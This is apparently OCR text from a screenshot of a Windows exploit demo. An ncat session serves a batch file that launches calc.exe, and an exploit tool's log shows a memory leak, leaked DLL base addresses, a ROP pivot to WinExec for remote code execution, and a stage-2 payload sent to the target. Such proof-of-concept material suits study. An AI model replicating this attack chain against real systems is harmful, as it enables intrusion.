 Kosz
Nmap - Zenmap GUI
Google Chrome
Applica
Notepad++
Tor
GitHub Desktop
Start
Microsoft Edge
Oracle VM VirtualBox
usbdrive.vmdk
Immunity Debugger
Administrator: Wiersz polecenia - ncat 127.0.0.1 80
C:\Windows\system32>ncat 127.0.0.1 80
HTTP/1.1 200 OK
Server: Apache
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache, no-store, must-revalidate
Connection: Close
Content-Length: 25
@echo off
start calc.exe
Wiersz polecenia
\________________________________________________/
************************************************
_______________________________________________
[!]. Connecting to server
[+]. Sending payload for memory leak
[+]. *****####*****************
[!]. Found non ascii string
[+]. Whole string's :
80fc4c77c0e3657710296777500a697760f84c77800d0a
a03e7574d0457674302f7674c03e75740d0a
[+]. Leaked addresses : 0x774cf860
0x74753ec0
0x77672910
[!]. Building rop chain for RCE
[+]. Kernel32.dll base address : 0x774b93d0
[+]. Advapi32.dll base address : 0x74730000
[+]. Ntdll.dll base address    : 0x77630000
[+]. Kerenel32!WinExec address : 0x7750cd50
[!]. Sending RCE payload to server
[+]. Redirecting flow to controlled data via pivot at : 0x74780c12
[+]. Enter <stage 2> run server on port 80 tcp
[+]. Call Kernel32!WinExec via 0x77731370
[+]. Stage 2 got connection from attacked machine
[+]. Send stage 2 payload to attacked machine
[+]. Done we win as always
C:\Python27>
C:\Python27>
C:\Python27>
02:19
23.02.2019